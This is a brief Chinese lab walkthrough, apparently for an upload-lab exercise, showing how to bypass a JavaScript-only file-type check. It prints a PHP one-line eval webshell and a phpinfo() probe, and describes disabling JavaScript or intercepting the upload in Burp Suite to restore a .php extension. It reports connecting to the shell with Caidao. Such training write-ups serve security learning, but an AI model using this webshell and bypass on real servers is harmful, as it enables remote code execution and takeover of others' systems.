

1.上传一句话木马 yijuhua.php,发现弹窗拦截。目测是js本地拦截

<?php @eval($_POST['hacker']); ?> //php一句话木马

2.这里有两种办法绕过,



第一种最简单,直接在浏览器禁用javascript

上传成功,(那个图片框原本是显示上传后的图片的,因为我们上传的是php木马,所以不会显示出来)



菜刀连接成功

第二种办法:



先把后门文件的后缀改为合法的格式,比如.jpg,再打开burpsuite拦截,点击上传

已经拦截下了传给服务器的包



放行后就成功绕过上传了,使用f12查看器鼠标点下图片框那,会得出图片的路径



因为我上传的是一个phpinfo,所以直接打开路径,执行成功(当然你也可以像我之前一样传个一句话木马,这里为了演示效果就传phpinfo)

<?php phpinfo();?> //phpinfo,里面会暴露你的服务器配置以及很多敏感信息



每次做完题后可以把上传的文件清下,防止重复弄混乱